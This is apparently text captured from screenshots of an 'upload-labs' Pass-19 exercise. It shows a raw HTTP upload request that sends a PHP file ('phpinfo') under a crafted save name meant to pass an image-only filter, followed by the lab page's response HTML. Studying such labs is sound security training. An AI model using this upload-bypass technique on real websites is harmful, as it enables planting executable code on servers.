 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------242773879841966160953778134015
8 Content-Length: 504
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-19/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------242773879841966160953778134015
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------242773879841966160953778134015
22 Content-Disposition: form-data; name="save_name"
23
24 1.php19.jpg
25 -----------------------------242773879841966160953778134015
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------242773879841966160953778134015--
Search
0 matches
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
请选择要上传的图片: <p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <p>
保存名称:<p>
63 <input class="input_text" type="text" name="save_name" value="upload-19.jpg" />
<br/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/1.php19.jpg" width="250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
74 </div>
75 <div id="footer">
76 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
Search
0 matches